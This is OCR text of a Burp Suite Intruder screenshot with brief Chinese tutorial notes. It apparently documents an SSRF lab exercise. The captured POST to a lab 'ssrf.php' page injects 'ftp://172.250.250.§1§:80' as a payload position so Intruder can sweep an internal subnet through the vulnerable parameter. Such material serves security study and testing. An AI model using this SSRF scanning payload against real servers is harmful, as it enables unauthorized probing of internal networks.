 Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack
type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.206:9091
10 Connection: close
11 Referer:
http://192.168.1.206:9091/ssrf/ssrf.php
12 Upgrade-Insecure-Requests: 1
13
14 url=ftp%3A%2F%2F172.250.250.§1§:80
配合Burp Suite的intruder模块轮询arp
Burp Suite打开，使用火狐浏览器，打开代理拦截
ftp://172.250.250.1
Send to Intruder
清除模块§
增加模块§1§:80